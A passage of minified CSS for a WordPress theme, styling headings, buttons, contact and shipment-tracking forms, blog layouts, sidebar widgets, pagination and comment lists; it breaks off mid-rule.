.fancy_video:after{content:'\e900';position:absolute;left:50%;margin:-12px 0 0 -7px;top:50%;font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;color:#fff;z-index:20;}a,a:hover,a:active{color:#016793;outline:none !important;}a:hover{text-decoration:underline;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{text-transform:uppercase;margin:0;color:#663300;font-weight:300;font-family:Titillium Web;}h1:before,.h1:before,h2:before,.h2:before,h3:before,.h3:before,h4:before,.h4:before,h5:before,.h5:before,h6:before,.h6:before{content:'';border-bottom:3px solid #016793;width:50px;display:block;margin-bottom:33px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}h1.white_stripe:before,.h1.white_stripe:before,h2.white_stripe:before,.h2.white_stripe:before,h3.white_stripe:before,.h3.white_stripe:before,h4.white_stripe:before,.h4.white_stripe:before,h5.white_stripe:before,.h5.white_stripe:before,h6.white_stripe:before,.h6.white_stripe:before{border-bottom-color:#fff;}h1,.h1{font-size:42px;margin:0 0 33px;}h2,.h2,.comment-reply-title{font-size:36px;margin:0 0 32px;line-height:42px;}h2:before,.h2:before,.comment-reply-title:before{margin-bottom:35px;}h3,.h3{font-size:30px;margin:0 0 33px;}h3:before,.h3:before{margin-bottom:31px;}h4,.h4{font-size:24px;margin:0 0 21px;}h4:before,.h4:before{margin-bottom:26px;}h5,.h5{font-size:18px;margin:0 0 25px;}h5:before,.h5:before{margin-bottom:27px;}h6,.h6{font-size:14px;margin:0 0 19px;letter-spacing:0.04em;}h6:before,.h6:before{margin-bottom:22px;}p{line-height:26px;margin:0 0 26px;}blockquote{margin:0 0 26px 42px;border-left:3px solid #016793;padding:9px 0 9px 50px;color:#595959;font-size:18px;font-style:italic;font-weight:300;line-height:36px;}blockquote p{line-height:36px;font-weight:300;}.without_vc{margin-bottom:100px;}.wpb_text_column ol,.comment-body ol{list-style:none;padding:0;margin:0 0 26px;counter-reset:item;}.wpb_text_column ol li,.comment-body ol li{position:relative;margin:0 0 12px;padding-left:20px;line-height:26px;}.wpb_text_column ol li:before,.comment-body ol li:before{position:absolute;left:0;top:0;content:counter(item) ".";counter-increment:item;color:#016793;}.wpb_text_column ol li ol,.comment-body ol li ol,.wpb_text_column ol li ul,.comment-body ol li ul{margin-top:12px;}.wpb_text_column ul,.comment-body ul{list-style:none;padding:0;margin:0 0 26px;}.wpb_text_column ul li,.comment-body ul li{position:relative;margin:0 0 12px;line-height:26px;padding-left:14px;}.wpb_text_column ul li:before,.comment-body ul li:before{content:'•';position:absolute;left:0;top:-1px;font-size:18px;color:#016793;}.wpb_text_column ul li ol,.comment-body ul li ol,.wpb_text_column ul li ul,.comment-body ul li ul{margin-top:12px;}.wpb_text_column ul.style_2 li,.comment-body ul.style_2 li{padding-left:25px;}.wpb_text_column ul.style_2 li:before,.comment-body ul.style_2 li:before{content:'';top:12px;width:10px;height:1px;background:#016793;}.wpb_text_column ul.style_3 li,.comment-body ul.style_3 li{padding-left:30px;}.wpb_text_column ul.style_3 li:before,.comment-body ul.style_3 li:before{content:"\e93f";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;top:8px;left:0;font-size:10px;}.wpb_text_column table,.comment-body table{width:100%;margin:0 0 40px;}.wpb_text_column table td,.comment-body table td,.wpb_text_column table th,.comment-body table th{padding:10px;border:1px solid #e6e6e6;}.wpb_text_column dl,.comment-body dl{margin:0 0 40px;}.wpb_text_column dl dd,.comment-body dl dd{margin:0 0 10px;}.wpb_text_column embed,.comment-body embed,.wpb_text_column iframe,.comment-body iframe{max-width:100%;}.read_more{position:relative;text-decoration:none !important;}.read_more em{display:inline-block;vertical-align:middle;font-style:normal;border-bottom:1px solid transparent;line-height:1;}.read_more span{display:inline-block;vertical-align:middle;font-size:13px;line-height:13px;border-bottom:1px solid transparent;padding-left:5px;padding-top:1px;}.read_more:hover em{border-bottom-color:#016793;}mark{background:#7fba00;color:#fff;}strong{color:#404040;}small{font-size:13px;}.breadcrumbs{position:relative;margin:0 0 78px;vertical-align:middle;font-size:13px;}.breadcrumbs .container > span{display:inline-block;vertical-align:middle;margin:0 5px 0;}.breadcrumbs .container > span:first-child{margin-left:0;}.breadcrumbs .container a{color:#663300;}.button{background:transparent;position:relative;color:#663300;border:2px solid #016793;padding:15px 30px 15px 30px;font-size:14px;text-transform:uppercase;font-weight:700;line-height:16px;text-decoration:none !important;-webkit-transition:all 0.3s ease !important;-moz-transition:all 0.3s ease !important;-ms-transition:all 0.3s ease !important;-o-transition:all 0.3s ease !important;transition:all 0.3s ease !important;outline:none !important;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;border-radius:50px;display:inline-block;}.button i{display:block;position:absolute;top:50%;right:22px;height:14px;line-height:14px;font-size:13px;margin:-7px 0 0;}.button:hover{color:#fff;background:#016793;}.button:active{color:#663300;background:#016793;}.button.style_2{color:#fff;}.button.style_2:hover{color:#fff;background:#016793;}.button.style_2:active{background:#016793;color:#663300;}.button.fullwidth{width:100%;}.button.fullwidth i{position:relative;right:auto;top:auto;display:inline-block;vertical-align:middle;line-height:14px;margin:0 0 0 13px;}.button.icon_right{padding-right:55px;}.button.icon_left{padding-left:55px;}.button.size-sm{padding-top:10px;padding-bottom:10px;}.button.wpcf7-submit:before{content:'';font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.button.white-text{color:#fff;}.button.white-text:active{color:#663300;background:#016793;}input[type="text"],input[type="text"].form-control,input[type="email"],input[type="email"].form-control,input[type="tel"],input[type="tel"].form-control,input[type="search"],input[type="search"].form-control,textarea,textarea.form-control{font-size:14px;line-height:17px;padding:10px 16px 9px;width:100%;border:1px solid #e6e6e6 !important;background:#fff;outline:none !important;height:auto;color:#a6a6a6;border-radius:0;box-shadow:none !important;box-sizing:border-box;-webkit-appearance:none;}input[type="text"].wpcf7-not-valid,input[type="text"].form-control.wpcf7-not-valid,input[type="email"].wpcf7-not-valid,input[type="email"].form-control.wpcf7-not-valid,input[type="tel"].wpcf7-not-valid,input[type="tel"].form-control.wpcf7-not-valid,input[type="search"].wpcf7-not-valid,input[type="search"].form-control.wpcf7-not-valid,textarea.wpcf7-not-valid,textarea.form-control.wpcf7-not-valid{border-color:#f00 !important;}input[type="text"]:focus,input[type="text"].form-control:focus,input[type="email"]:focus,input[type="email"].form-control:focus,input[type="tel"]:focus,input[type="tel"].form-control:focus,input[type="search"]:focus,input[type="search"].form-control:focus,textarea:focus,textarea.form-control:focus{border:2px solid #016793 !important;padding-top:9px;padding-bottom:8px;padding-left:15px;}textarea{height:100px;resize:vertical;display:block;}.input-group{position:relative;width:100%;margin:0 0 20px;}.select2-container .selection,.select2-container--default .select2-selection--single,.select2-container{outline:none !important;}.select2-container.select2-container--default .select2-selection--single{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;border:1px solid #e6e6e6;height:40px;}.select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:37px;padding-left:16px;padding-right:38px;color:#a6a6a6;}.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow{width:38px;height:38px;}.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow:before{content:"\f107";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);position:absolute;right:12px;top:50%;margin:-7px 0 0;color:#15253c;}.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none;}.select2-container .select2-dropdown{border:1px solid #e6e6e6;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;}.select2-container .select2-dropdown .select2-results__option--highlighted[aria-selected]{background:#016793;}.select2-container .select2-dropdown .select2-results__option{padding:10px 18px;}span.wpcf7-not-valid-tip{display:none;}div.wpcf7-response-output{margin:0 0 10px;background-color:#c9f7b2;color:#61a600;padding:18px 30px 18px 20px;font-size:14px;border:none;}div.wpcf7-response-output.wpcf7-validation-errors{background-color:#ffd9d9;color:#f00;}div.wpcf7-response-output.wpcf7-mail-sent-ng{background-color:#fff2b2;color:#f90;}.contact_form{padding:40px 40px 10px;background:#f7f7f7;}.contact_form .wpcf7-checkbox .wpcf7-list-item{margin-left:0;display:block;padding-top:10px;}.contact_form .wpcf7-checkbox .wpcf7-list-item label{font-weight:400;display:block;margin:0;}.contact_form .wpcf7-checkbox .wpcf7-list-item label input[type="checkbox"]{margin-top:0;margin-right:8px;display:inline-block;vertical-align:middle;}.contact_form .wpcf7-checkbox .wpcf7-list-item label span{display:inline-block;vertical-align:middle;}.track_your_shipment_form{max-width:540px;}.track_your_shipment_form .wpcf7-form-control-wrap:after{content:"";display:table;clear:both;}.track_your_shipment_form .input-group{display:block;}.track_your_shipment_form .input-group.v-align p{padding-top:12px;}.track_your_shipment_form .input-group p{margin:0;}.track_your_shipment_form p{line-height:16px;}.track_your_shipment_form .wpcf7-radio .wpcf7-list-item{margin-left:0;margin-bottom:18px;display:block;padding:0;}.track_your_shipment_form .wpcf7-radio .wpcf7-list-item label{font-weight:400;display:block;margin:0;}.track_your_shipment_form .wpcf7-radio .wpcf7-list-item label:after{content:"";display:table;clear:both;}.track_your_shipment_form .wpcf7-radio .wpcf7-list-item label input[type="radio"]{margin-top:0;margin-right:8px;float:left;}.track_your_shipment_form .wpcf7-radio .wpcf7-list-item label span{overflow:hidden;}.track_your_shipment_form .reset{background:none;border:none;padding:0;float:right;margin:14px 0 0;color:#016793;}.track_your_shipment_form .reset i{color:#aaa;font-size:12px;}.search-form{position:relative;margin:0 0 40px;}.search-form button{position:absolute;top:0;right:0;width:40px;height:40px;border:none;outline:none;background:none;padding:0;margin:0;font-size:16px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.search-form button:hover{color:#016793;}.blog_grid{position:relative;margin:0 -15px 30px;font-size:0;}.blog_grid:after{content:"";display:table;clear:both;}.blog_grid > article{display:inline-block;vertical-align:top;width:33%;padding:0 15px 30px;font-size:14px;}.blog_grid > article.sticky .post_wr{border-color:#016793;}.blog_grid > article .post_wr{box-shadow:none;border-radius:1px;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:translateZ(0);border:1px solid #e6e6e6;}.blog_grid > article .post_wr:hover{box-shadow:0 10px 28px rgba(0, 0, 0, 0.1), 0 8px 8px rgba(0, 0, 0, 0.07);border-color:transparent;}.blog_grid > article .post_wr .post_thumbnail{position:relative;margin:-1px -1px 0;}.blog_grid > article .post_wr .post_thumbnail img{max-width:100%;height:auto;}.blog_grid > article .post_wr .post_thumbnail .date{position:absolute;top:0;left:0;width:75px;height:75px;background:#016793;color:#fff;text-align:center;padding:20px 0 0;}.blog_grid > article .post_wr .post_thumbnail .date .day{font-size:24px;font-weight:700;line-height:18px;margin:0 0 5px;}.blog_grid > article .post_wr .content{border-top:none;padding:23px 30px 43px;font-size:13px;}.blog_grid > article .post_wr .content h5{line-height:24px;margin:0 0 17px;}.blog_grid > article .post_wr .content h5 a{text-decoration:none !important;color:#663300;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.blog_grid > article .post_wr .content h5 a:hover{color:#016793;}.blog_grid > article .post_wr .content h5:before{display:none;}.blog_grid > article .post_wr .content .post_excerpt{line-height:24px;}.blog_grid > article .post_wr .content .post_excerpt p{line-height:24px;margin:0 0 20px;}.blog_list{position:relative;margin:0 0 30px;}.blog_list:after{content:"";display:table;clear:both;}.blog_list > article{margin:0 0 30px;}.blog_list > article.sticky .post_wr{border-color:#016793;}.blog_list > article .post_wr{box-shadow:none;border-radius:1px;border:1px solid #e6e6e6;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:translateZ(0);}.blog_list > article .post_wr:after{content:"";display:table;clear:both;}.blog_list > article .post_wr:hover{box-shadow:0 10px 28px rgba(0, 0, 0, 0.1), 0 8px 8px rgba(0, 0, 0, 0.07);border-color:transparent;}.blog_list > article .post_wr .post_thumbnail{max-width:350px;position:relative;margin:-1px 0 -1px -1px;float:left;}.blog_list > article .post_wr .post_thumbnail img{max-width:100%;height:auto;}.blog_list > article .post_wr .post_thumbnail .date{position:absolute;top:0;right:0;width:75px;height:75px;background:#016793;color:#fff;text-align:center;padding:20px 0 0;}.blog_list > article .post_wr .post_thumbnail .date .day{font-size:24px;font-weight:700;line-height:18px;margin:0 0 5px;}.blog_list > article .post_wr .content{overflow:hidden;border-top:none;padding:26px 30px;font-size:13px;}.blog_list > article .post_wr .content h5{line-height:24px;margin:0 0 12px;}.blog_list > article .post_wr .content h5 a{text-decoration:none !important;color:#663300;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.blog_list > article .post_wr .content h5 a:hover{color:#016793;}.blog_list > article .post_wr .content h5:before{display:none;}.blog_list > article .post_wr .content .categories{font-size:13px;margin:0 0 20px;}.blog_list > article .post_wr .content .categories:after{content:"";display:table;clear:both;}.blog_list > article .post_wr .content .categories span{float:left;margin:0 5px 0 0;}.blog_list > article .post_wr .content .categories ul.post_categories{overflow:hidden;list-style:none;padding:0;margin:0;}.blog_list > article .post_wr .content .categories ul.post_categories li{display:inline-block;vertical-align:baseline;margin:0 5px 0 0;line-height:15px;}.blog_list > article .post_wr .content .categories ul.post_categories li a:after{content:",";}.blog_list > article .post_wr .content .categories ul.post_categories li:last-child a:after{display:none;}.blog_list > article .post_wr .content .post_excerpt{line-height:24px;}.blog_list > article .post_wr .content .post_excerpt p{line-height:24px;margin:0 0 20px;}.blog_list > article .post_wr .content .post_excerpt p:last-child{margin:0;}ul.page-numbers{position:relative;padding:0;list-style:none;text-align:center;margin:0 0 100px;}ul.page-numbers li{display:inline-block;vertical-align:middle;font-weight:700;text-transform:uppercase;line-height:1;}ul.page-numbers li a.page-numbers{display:inline-block;vertical-align:middle;padding:16px 19px;margin:0 4px;border:2px solid transparent;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;border-radius:50px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;text-decoration:none !important;color:#663300;}ul.page-numbers li a.page-numbers:hover{border-color:#016793;background:#016793;color:#fff;}ul.page-numbers li span.page-numbers{display:inline-block;vertical-align:middle;padding:16px 19px;margin:0 4px;border:2px solid #d9d9d9;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;border-radius:50px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}ul.page-numbers li a.next{padding-left:22px;padding-right:22px;border-color:#016793;}ul.page-numbers li a.next i{margin:0 0 0 12px;}ul.page-numbers li a.prev{padding-left:22px;padding-right:22px;border-color:#016793;}ul.page-numbers li a.prev i{margin:0 12px 0 0;}.with_sidebar + .page-numbers{text-align:left;}.with_sidebar + .page-numbers span.page-numbers,.with_sidebar + .page-numbers a.page-numbers{margin-left:0;}.page-links{position:relative;padding:0;text-align:left;margin:0 0 100px;}.page-links label{display:inline-block;vertical-align:middle;margin:0 20px 0 0;color:#663300;}.page-links a{display:inline-block;vertical-align:middle;padding:16px 19px;margin:0 4px;border:2px solid transparent;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;border-radius:50px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;text-decoration:none !important;color:#663300;}.page-links a:hover{border-color:#016793;background:#016793;color:#fff;}.page-links > span{display:inline-block;vertical-align:middle;display:inline-block;vertical-align:middle;padding:16px 19px;margin:0 4px;border:2px solid #d9d9d9;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;border-radius:50px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.default_widgets,.stm_sidebar{position:relative;}.default_widgets .wpb_content_element,.stm_sidebar .wpb_content_element{margin:0 0 50px;}.default_widgets .wpb_content_element .widget,.stm_sidebar .wpb_content_element .widget{margin:0;}.widget{margin:0 0 50px;}.widget .widget_title{margin:0 0 26px;}.widget.widget_categories,.widget.widget_archive,.widget.widget_pages,.widget.widget_meta,.widget.widget_recent_comments,.widget.widget_recent_entries,.widget.widget_rss,.widget.widget_nav_menu{padding:40px 30px 36px;border:3px solid #016793;}.widget.widget_categories ul,.widget.widget_archive ul,.widget.widget_pages ul,.widget.widget_meta ul,.widget.widget_recent_comments ul,.widget.widget_recent_entries ul,.widget.widget_rss ul,.widget.widget_nav_menu ul{list-style:none;padding:0;margin:0;}.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_pages ul li,.widget.widget_meta ul li,.widget.widget_recent_comments ul li,.widget.widget_recent_entries ul li,.widget.widget_rss ul li,.widget.widget_nav_menu ul li{position:relative;text-transform:uppercase;margin:0 0 20px;padding:0 0 0 20px;line-height:20px;}.widget.widget_categories ul li:last-child,.widget.widget_archive ul li:last-child,.widget.widget_pages ul li:last-child,.widget.widget_meta ul li:last-child,.widget.widget_recent_comments ul li:last-child,.widget.widget_recent_entries ul li:last-child,.widget.widget_rss ul li:last-child,.widget.widget_nav_menu ul li:last-child{margin:0;}.widget.widget_categories ul li:before,.widget.widget_archive ul li:before,.widget.widget_pages ul li:before,.widget.widget_meta ul li:before,.widget.widget_recent_comments ul li:before,.widget.widget_recent_entries ul li:before,.widget.widget_rss ul li:before,.widget.widget_nav_menu ul li:before{content:"›";position:absolute;left:0;top:-1px;font-family:"Times New Roman";font-weight:700;}.widget.widget_categories ul li a,.widget.widget_archive ul li a,.widget.widget_pages ul li a,.widget.widget_meta ul li a,.widget.widget_recent_comments ul li a,.widget.widget_recent_entries ul li a,.widget.widget_rss ul li a,.widget.widget_nav_menu ul li a{color:#663300;font-weight:700;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.widget.widget_categories ul li a:hover,.widget.widget_archive ul li a:hover,.widget.widget_pages ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_rss ul li a:hover,.widget.widget_nav_menu ul li a:hover{color:#016793;}.widget.widget_categories ul li ul.children,.widget.widget_archive ul li ul.children,.widget.widget_pages ul li ul.children,.widget.widget_meta ul li ul.children,.widget.widget_recent_comments ul li ul.children,.widget.widget_recent_entries ul li ul.children,.widget.widget_rss ul li ul.children,.widget.widget_nav_menu ul li ul.children,.widget.widget_categories ul li ul.sub-menu,.widget.widget_archive ul li ul.sub-menu,.widget.widget_pages ul li ul.sub-menu,.widget.widget_meta ul li ul.sub-menu,.widget.widget_recent_comments ul li ul.sub-menu,.widget.widget_recent_entries ul li ul.sub-menu,.widget.widget_rss ul li ul.sub-menu,.widget.widget_nav_menu ul li ul.sub-menu{margin-top:20px;}.widget.widget_calendar .widget_title{margin-bottom:25px;}.widget.widget_calendar #calendar_wrap table{width:100%;}.widget.widget_calendar #calendar_wrap table caption{font-weight:700;text-transform:uppercase;color:#663300;margin:0 0 15px;}.widget.widget_calendar #calendar_wrap table td,.widget.widget_calendar #calendar_wrap table th{text-align:center;font-size:14px;padding:10px 5px;}.widget.widget_calendar #calendar_wrap table thead th{background:#016793;color:#fff;}.widget.widget_calendar #calendar_wrap table tbody{border:1px solid #e6e6e6;}.widget.widget_calendar #calendar_wrap table tfoot #prev{text-align:left;}.widget.widget_calendar #calendar_wrap table tfoot #right{text-align:right;}.widget.widget_tag_cloud .tagcloud{font-size:0;}.widget.widget_tag_cloud .tagcloud a{display:inline-block;vertical-align:top;padding:7px 12px 8px;font-size:13px !important;color:#663300;border:1px solid #016793;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;border-radius:30px;margin:0 8px 10px 0;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.widget.widget_tag_cloud .tagcloud a:hover{background:#016793;color:#fff;}.widget.widget_text .textwidget img{max-width:100%;height:auto;}.widget.stm_widget_recent_entries ul{list-style:none;padding:0;margin:0;}.widget.stm_widget_recent_entries ul li{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #e6e6e6;}.widget.stm_widget_recent_entries ul li:after{content:"";display:table;clear:both;}.widget.stm_widget_recent_entries ul li:last-child{border:none;padding:0;margin:0;}.widget.stm_widget_recent_entries ul li .post_thumbnail{position:relative;float:left;width:65px;height:65px;margin:0 15px 0 0;}.widget.stm_widget_recent_entries ul li .post_thumbnail img{display:block;width:100%;height:auto;}.widget.stm_widget_recent_entries ul li .post_info{overflow:hidden;}.widget.stm_widget_recent_entries ul li .post_info .post-date{display:block;color:#bfbfbf;font-size:11px;margin:0 0 3px;}.widget.stm_widget_recent_entries ul li .post_info a{color:#663300;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;line-height:20px;font-weight:700;text-transform:uppercase;}.widget.stm_widget_recent_entries ul li .post_info a:hover{color:#016793;}.wpb_text_column{margin:0 0 60px;}.post_details_wr{position:relative;margin:0 0 42px;}.post_details_wr .post_date{float:left;width:75px;height:75px;background:#016793;color:#fff;text-align:center;padding:20px 0 0;margin:0 20px 0 0;}.post_details_wr .post_date .day{font-size:24px;font-weight:700;line-height:18px;margin:0 0 5px;}.post_details_wr .post_details{overflow:hidden;border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;padding:29px 20px;min-height:75px;}.post_details_wr .post_details:after{content:"";display:table;clear:both;}.post_details_wr .post_details > div{font-size:13px;}.post_details_wr .post_details > div.posted_by{float:left;min-width:160px;padding-right:20px;}.post_details_wr .post_details > div.categories{font-size:13px;float:left;max-width:400px;}.post_details_wr .post_details > div.categories:after{content:"";display:table;clear:both;}.post_details_wr .post_details > div.categories span{float:left;margin:0 5px 0 0;}.post_details_wr .post_details > div.categories ul.post_categories{overflow:hidden;list-style:none;padding:0;margin:0;}.post_details_wr .post_details > div.categories ul.post_categories li{display:inline-block;vertical-align:baseline;margin:0 5px 0 0;line-height:15px;}.post_details_wr .post_details > div.categories ul.post_categories li a:after{content:",";}.post_details_wr .post_details > div.categories ul.post_categories li:last-child a:after{display:none;}.post_details_wr .post_details > div.comments{float:right;}.post_details_wr .post_details > div.comments a{position:relative;padding:0 0 0 24px;}.post_details_wr .post_details > div.comments a:before{content:"\e94e";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:-1px;font-size:16px;color:#663300;opacity:0.5;}.post_bottom{position:relative;margin:0 0 52px;}.post_bottom .tags a{display:inline-block;vertical-align:top;padding:7px 12px 8px;font-size:13px !important;color:#663300;border:1px solid #016793;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;border-radius:30px;margin:0 8px 8px 0;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.post_bottom .tags a:hover{background:#016793;color:#fff;}.post_bottom .share_buttons{white-space:nowrap;}.post_bottom .share_buttons .addtoany_header{display:inline-block;vertical-align:middle;margin:0 15px 0 0;font-size:11px;line-height:1;}.post_bottom .share_buttons .addtoany_list{display:inline-block;vertical-align:middle;margin:0 -4px;line-height:1 !important;}.post_bottom .share_buttons .addtoany_list a{line-height:1;}.post_bottom .share_buttons .addtoany_list a span{vertical-align:middle;}.about_author{background:#f7f7f7;padding:30px 30px 23px;margin:0 0 80px;}.about_author:after{content:"";display:table;clear:both;}.about_author .author_image{float:left;width:87px;height:87px;margin:0 23px 0 0;}.about_author .author_image img{display:block;max-width:100%;height:auto;}.about_author .author_info{position:relative;}.about_author .author_info .author_name{margin:0 0 20px;}.about_author .author_info .author_name span{display:block;font-size:13px;color:#808080;text-transform:uppercase;margin:0 0 6px;}.about_author .author_info .author_name strong{font-weight:700;color:#663300;text-transform:uppercase;}.about_author .author_info .author_content{line-height:26px;color:#808080;}.stm_post_comments{position:relative;margin:0 0 100px;}.stm_post_comments .comment-list{border-top:1px solid #e6e6e6;list-style:none;padding:0;margin:0 0 82px;}.stm_post_comments .comment-list li{border-top:1px solid #e6e6e6;padding:30px 0;}.stm_post_comments .comment-list li .comment-respond{margin-top:30px;}.stm_post_comments .comment-list li .comment-respond .comment-reply-title small{font-size:16px;}.stm_post_comments .comment-list li:last-child{padding-bottom:0;}.stm_post_comments .comment-list li:first-child{border:none;}.stm_post_comments .comment-list li > .comment-body{position:relative;}.stm_post_comments .comment-list li > .comment-body:after{content:"";display:table;clear:both;}.stm_post_comments .comment-list li > .comment-body .comment-author{float:left;margin:0 24px 0 0;}.stm_post_comments .comment-list li > .comment-body:hover .comment-body .comment-meta .comment-edit-link,.stm_post_comments .comment-list li > .comment-body:hover .comment-body .comment-meta .comment-reply-link{opacity:1;}.stm_post_comments .comment-list li > .comment-body .comment-body{position:relative;overflow:hidden;}.stm_post_comments .comment-list li > .comment-body .comment-body .comment-awaiting-moderation{display:block;color:#016793;}.stm_post_comments .comment-list li > .comment-body .comment-body .comment-meta{margin:0 0 20px;}.stm_post_comments .comment-list li > .comment-body .comment-body .comment-meta:after{content:"";display:table;clear:both;}.stm_post_comments .comment-list li > .comment-body .comment-body .comment-meta cite{float:left;text-transform:uppercase;color:#663300;font-weight:700;font-style:normal;line-height:14px;margin:0 20px 0 0;}.stm_post_comments .comment-list li > .comment-body .comment-body .comment-meta cite a{color:#663300;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;text-decoration:none !important;}.stm_post_comments .comment-list li > .comment-body .comment-body .comment-meta cite a:hover{color:#016793;}.stm_post_comments .comment-list li > .comment-body .comment-body .comment-meta .comment-date{float:left;font-size:13px;line-height:15px;}.stm_post_comments .comment-list li > .comment-body .comment-body .comment-meta .comment-edit-link{position:relative;float:right;font-size:13px;padding:0 0 0 23px;margin:0 30px 0 0;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.stm_post_comments .comment-list li > .comment-body .comment-body .comment-meta .comment-edit-link:before{content:"\e94d";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0;font-size:12px;color:#aaa;}.stm_post_comments .comment-list li > .comment-body .comment-body .comment-meta .comment-reply-link{position:relative;float:right;font-size:13px;padding-left:23px;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.stm_post_comments .comment-list li > .comment-body .comment-body .comment-meta .comment-reply-link:before{content:"\e94c";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0;font-size:10px;color:#aaa;}.stm_post_comments .comment-list li > .comment-body .comment-body li{padding:0 0 0 14px;border-top:none;}.stm_post_comments .comment-list li > .comment-body .comment-body *:last-child{margin-bottom:0;}.stm_post_comments .comment-list li .children{border-top:1px solid #e6e6e6;list-style:none;margin:30px 0 0;padding:0 0 0 110px;}.stm_post_comments .comment-list li .children li:last-child{padding-bottom:0;}.stm_post_comments .comment-respond .comment-form{background:#f7f7f7;padding:40px 40px 20px;}.stm_post_comments .comment-respond .comment-form .form-group{margin-bottom:20px;}.stm_post_comments .comment-respond .comment-form .form-group.comment-form-comment{margin-bottom:30px;}.stm_post_comments .comment-respond .comment-form .form-group .button{padding-top:11px;padding-bottom:11px;}.stm_post_comments .comment-respond .comment-form .form-submit{display:none;}.stm_post_comments .comment-respond .comment-form textarea.form-control{height:100px;}.alert,.mc4wp-alert{padding:18px 30px 18px 